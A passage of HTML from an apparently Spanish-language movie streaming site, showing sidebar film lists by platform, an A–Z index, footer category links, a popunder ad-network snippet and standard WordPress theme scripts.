                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adrian-vazquez/">Adrián Vázquez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrea-mextli/">Andrea Mextli</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/diego-melendez/">Diego Meléndez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/estefania-coppola/">Estefanía Coppola</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/grettell-valdez/">Grettell Valdéz</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/harold-azuara/">Harold Azuara</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/luisa-guzman-quintero/">Luisa Guzmán Quintero</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/marialicia-delgado/">Maríalicia Delgado</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/nashla-aguilar/">Nashla Aguilar</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/sebastian-dante/">Sebastian Dante</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/sirena-ortiz/">Sirena Ortiz</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/yankel-stevan/">Yankel Stevan</a></p>            </div>
            <a href="https://pelislatino247.com/movies/el-guau/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/bastardos-sin-gloria/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dqu7nUtKTLdpM7DaJvD4zcSXhn1.jpg" alt="Image Bastardos sin gloria"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Bastardos sin gloria</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mar-de-sangre/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rR5CVAPNYTAN9ivapgnDtyQGpPl.jpg" alt="Image Mar de sangre"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mar de sangre</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/alucinaciones-del-pasado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1wSyCFk53Xx7kVU76bLEDWk6BgA.jpg" alt="Image Alucinaciones del pasado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Alucinaciones del pasado</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-dama-y-el-vagabundo-ii-las-aventuras-de-scamp/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nS3nhUZUSY8dWEsRmKILfiOC3F0.jpg" alt="Image La Dama y el Vagabundo II: Las aventuras de Scamp"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Dama y el Vagabundo II: Las aventuras de Scamp</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/green-ghost-and-the-masters-of-the-stone/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7tR9znYDcMiQccktBsl1sWap5W.jpg" alt="Image Green Ghost y los Maestros de la Piedra"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Green Ghost y los Maestros de la Piedra</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cuestion-de-tiempo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/u8k9KMzZGYgg2f5i8pKj23VMNPZ.jpg" alt="Image Cuestión de tiempo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cuestión de tiempo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/moonage-daydream/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ikVMezPrLFLYbrspvBPFEwSzffj.jpg" alt="Image Moonage Daydream"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Moonage Daydream</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/blade-cazador-de-vampiros/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dCsTsFX4PT9wewpKYaddwPHYI3A.jpg" alt="Image Blade: Cazador de Vampiros"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Blade: Cazador de Vampiros</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/encuentros-cercanos-del-tercer-tipo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/btE3LrMhuFa8sfPGxHRC4hGyEjr.jpg" alt="Image Encuentros cercanos del tercer tipo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Encuentros cercanos del tercer tipo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-novicia-rebelde/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/3mYxH1mwSmNoyZF4xvDvcEpH18F.jpg" alt="Image La novicia rebelde"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La novicia rebelde</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/beetlejuice-beetlejuice/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fHLTsVtN8Xq1DwNqu1YiAAtu9tU.jpg" alt="Image Beetlejuice Beetlejuice"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Beetlejuice Beetlejuice</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/the-reef-stalked/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xwzbih0T2aungMzfASUpeGSODrU.jpg" alt="Image El Arrecife: Acechado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El Arrecife: Acechado</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"890470290a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"890470290a","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>